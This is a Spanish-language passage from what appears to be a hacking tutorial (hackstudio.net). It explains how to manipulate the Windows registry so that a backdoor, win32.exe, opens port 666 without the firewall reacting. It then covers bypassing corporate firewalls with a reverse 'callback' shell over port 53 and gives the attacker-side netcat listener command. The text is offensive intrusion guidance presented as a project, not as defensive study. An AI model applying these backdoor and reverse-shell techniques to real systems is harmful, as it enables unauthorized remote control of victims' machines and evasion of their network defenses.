 http://hackstudio.net
                                   nkt@hackstudio.net


A nivel de intranet ... !!! ESO ES TODO !!!. al violar el
registro, le decimos que la aplicación win32.exe (nuestro
backdoor) va a abrir el puerto (666) y que simplemente el firewall
de windows “debe quedarse callado”. Solo basta prestarle atención
a que este script debe ejecutarse antes de intentar poner el
backdoor en escucha por conexiones.

Para complementar este proyecto, en caso de requerir aprovechar la
funcionalidad de nuestro malware de forma externa a la intranet,
se necesitaría evadir el firewall de red (generalmente un firewall
corporativo que realiza funciones NAT). Basta con utilizar un
puerto común que “no suele ser filtrado”, p.e. El puerto 53,
utilizado para consultad DNS, que se requiere para hacer la
resolución de nombres en las consultas de internet. Entonces,
sencillamente podríamos proceder a hacer una operación “delicada”;
se conoce como callback. En lugar de ser la máquina víctima la que
permanece en estado Listening (-L para netcat), ponemos en escucha
la máquina atacante, y configuramos nuestro backdoor para que sea
la víctima la que se conecte (y nos envíe una “hermosa consola”) a
la máquina atacante. Se requeriría entonces que dispongamos de una
dirección IP real, pues el backdoor necesita “saber con quién se
conecta”. Si la conexión se establece a través de un puerto no
filtrado por el firewall de red, pues, sencillamente !!! YA
ESTARÍA TODO HECHO !!!!.

A continuación se muestran los scripts necesarios para realizar un
callback desde nuestro backdoor (tomaremos como máquina atacante
la 192.168.1.4, y en una máquina virtual vmware, emularemos la
máquina víctima con IP 192.168.1.9).

En la máquina atacante:

------------------------------------------------------------------
> nc -L -p 666 -v
------------------------------------------------------------------
 